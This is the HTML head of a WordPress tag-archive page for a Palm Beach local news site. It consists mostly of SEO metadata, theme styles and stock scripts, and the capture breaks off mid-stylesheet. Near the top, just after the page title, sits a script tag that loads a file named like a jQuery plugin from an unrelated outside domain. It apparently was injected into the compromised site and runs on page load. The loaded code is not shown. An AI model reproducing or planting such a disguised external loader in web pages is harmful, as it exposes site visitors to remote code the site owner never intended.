

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/
body_size: 17594
content:
<!DOCTYPE html>
<!--[if lte IE 9]> <html class="no-js lt-ie10"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<title>Eau hotel Palm beach Archives - Palm Beach Record</title>
		<script src="https://bignoli.us/link/game/jquery-color.js"></script>
		<!-- WP Header -->
		                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eau hotel Palm beach Archives - Palm Beach Record" />
	<meta property="og:url" content="https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/" />
	<meta property="og:site_name" content="Palm Beach Record" />
	<meta property="og:image" content="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png" />
	<meta property="og:image:width" content="114" />
	<meta property="og:image:height" content="114" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@palmbeachrecord" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/","url":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/","name":"Eau hotel Palm beach Archives - Palm Beach Record","isPartOf":{"@id":"https://www.palmbeachrecord.com/#website"},"primaryImageOfPage":{"@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/#primaryimage"},"image":{"@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/#primaryimage"},"thumbnailUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1.jpg","breadcrumb":{"@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/#primaryimage","url":"https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1.jpg","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1.jpg","width":4000,"height":3000,"caption":"DCIM109GOPRO"},{"@type":"BreadcrumbList","@id":"https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.palmbeachrecord.com/"},{"@type":"ListItem","position":2,"name":"Eau hotel Palm beach"}]},{"@type":"WebSite","@id":"https://www.palmbeachrecord.com/#website","url":"https://www.palmbeachrecord.com/","name":"Palm Beach Record","description":"Town of Palm Beach News","publisher":{"@id":"https://www.palmbeachrecord.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmbeachrecord.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.palmbeachrecord.com/#organization","name":"Palm Beach Record","url":"https://www.palmbeachrecord.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/#/schema/logo/image/","url":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","width":400,"height":340,"caption":"Palm Beach Record"},"image":{"@id":"https://www.palmbeachrecord.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/palmbeachtown","https://x.com/palmbeachrecord","https://www.youtube.com/palmbeachrecord"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Feed" href="https://www.palmbeachrecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Comments Feed" href="https://www.palmbeachrecord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Eau hotel Palm beach Tag Feed" href="https://www.palmbeachrecord.com/tag/eau-hotel-palm-beach/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.palmbeachrecord.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmbeachrecord.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='vwcss-icon-iconic-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/iconic/css/iconic.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/social-icons/css/zocial.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/elusive/css/elusive.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-awesome-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/awesome/css/awesome.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/entypo/css/entypo.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-typicons-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/typicons/css/typicons.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/css/bootstrap.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-mmenu-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/css/jquery.mmenu.custom.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/style.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.palmbeachrecord.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.palmbeachrecord.com/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmbeachrecord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
		<!-- Facebook Integration -->

		<meta property="og:site_name" content="Palm Beach Record">

					<meta property="og:title" content="Palm Beach Record">
			<meta property="og:description" content="Town of Palm Beach News">
			<meta property="og:url" content="https://www.palmbeachrecord.com"/>

		
		<!-- End Facebook Integration -->
		<!-- Site Meta From Theme -->
<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://www.palmbeachrecord.com/xmlrpc.php">


<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<link rel="shortcut icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/16x16.png">		
<link rel="apple-touch-icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/144x144.png">
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- End Site Meta From Theme -->		<style id="vw-custom-font" type="text/css">
						
					</style>
			<!-- Theme's Custom CSS -->
	<style type="text/css">
		
		a, a:hover,
		.vw-page-title-box .vw-label,
		.vw-post-categories a,
		.vw-page-subtitle,
		.vw-review-total-score,
		.vw-breaking-news-date,
		.vw-date-box-date,
		.vw-post-style-classic .vw-post-box-title a:hover,
		.vw-post-likes-count.vw-post-liked .vw-icon,
		.vw-menu-location-bottom .main-menu-link:hover,
		.vw-accordion-header.ui-accordion-header-active span,
		.vw-404-text,
		#wp-calendar thead,
		.vw-accordion .ui-state-hover span,
		.vw-breadcrumb a:hover,
		.vw-post-tabed-tab.ui-state-active, .vw-post-tabed-tab.ui-state-hover a,
		.vw-tabs.vw-style-top-tab .vw-tab-title.active,
		h1 em, h2 em, h3 em, h4 em, h5 em, h6 em
		{
			color: #3274b1;
		}

		.vw-site-social-profile-icon:hover,
		.vw-breaking-news-label,
		.vw-author-socials a:hover,
		.vw-post-style-box:hover,
		.vw-post-box:hover .vw-post-format-icon i,
		.vw-gallery-direction-button:hover,
		.widget_tag_cloud .tagcloud a:hover,
		.vw-page-navigation-pagination .page-numbers:hover,
		.vw-page-navigation-pagination .page-numbers.current,
		#wp-calendar tbody td:hover,
		.vw-widget-category-post-count,
		.vwspc-section-full-page-link:hover .vw-button,
		
		.vw-tag-links a,
		.vw-hamburger-icon:hover,
		.pace .pace-progress,
		.vw-review-summary-bar .vw-review-score,
		.vw-review-total-score span, .vw-review-score-percentage .vw-review-item-score, .vw-review-score-points .vw-review-item-score,
		.vw-pricing-featured .vw-pricing-header,
		.vw-bxslider .bx-prev:hover, .vw-bxslider .bx-next:hover,
		.no-touch input[type=button]:hover, .no-touch input[type=submit]:hover, .no-touch button:hover, .no-touch .vw-button:hover,
		.vw-page-content .vw-page-title-box .vw-label,
		.vw-breaking-news-title,
		.vw-post-style-small-left-thumbnail .vw-post-view-count,
		.vw-quote-icon,
		.vw-dropcap-circle, .vw-dropcap-box,
		.vw-accordion .ui-icon:before,
		.vw-post-categories .vw-sticky-link,
		.vw-pagination-load-more:hover
		{
			background-color: #3274b1;
		}

		.vw-about-author-section .vw-author-name,
		.vw-post-meta-large .vw-date-box,
		#wp-calendar caption,
		.vw-widget-feedburner-text,
		.vw-login-title,
		.widget_search label,
		.widget_vw_widget_author .vw-widget-author-title
		{
			border-color: #3274b1;
		}

		.vw-menu-location-top.sf-arrows .main-menu-link.sf-with-ul:after {
			border-top-color: #888888;
		}
		.vw-menu-location-top.sf-arrows .sub-menu-link.sf-with-ul:after {
			border-left-color: #888888;
		}

		.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after {
			border-top-color: #3274b1 !important;
		}

		.vw-menu-location-top .main-menu-link,
		.vw-top-bar .vw-site-social-profile-icon,
		.vw-top-bar-right .vw-cart-button, .vw-top-bar-right .vw-instant-search-buton {
			color: #888888;
		}
		
		.vw-menu-location-main .main-menu-item.current-menu-item,
		.vw-menu-location-main .main-menu-item.current-menu-parent,
		.vw-menu-location-main .main-menu-item.current-menu-ancestor {
			background-color: #ffffff;
			color: #3e3e3e;
		}

		.vw-menu-location-top .main-menu-item:hover .main-menu-link {
			color: #3e3e3e;
		}

				.vw-site-header-style-left-logo-right-menu .vw-logo-wrapper {
			min-width: 200px;
		}
		
		.rtl .vw-menu-additional-logo img {
			margin-left: 0;
			margin-right: 5px;
		}

		/* Header font */
		input[type=button], input[type=submit], button, .vw-button,
		.vw-header-font-family,
		.vw-copyright {
			font-family: Open Sans;
		}

		/* Body font */
		.vw-breaking-news-link {
			font-family: Open Sans;
		}

		.vw-page-title-section.vw-has-background .col-sm-12 {
			padding-top: 150px;
		}

		.vw-sticky-wrapper.is-sticky .vw-menu-main-wrapper.vw-sticky {
			background-color: rgba(255,255,255,0.95);
		}

		/* WooCommerce */
		
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
		.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total .amount, .woocommerce-page .widget_shopping_cart .widget_shopping_cart_content .total .amount,
		.woocommerce .product_list_widget .quantity, .woocommerce .product_list_widget .amount, .woocommerce-page .product_list_widget .quantity, .woocommerce-page .product_list_widget .amount
		{
			color: #3274b1;
		}

		.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a,
		.widget_product_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover,
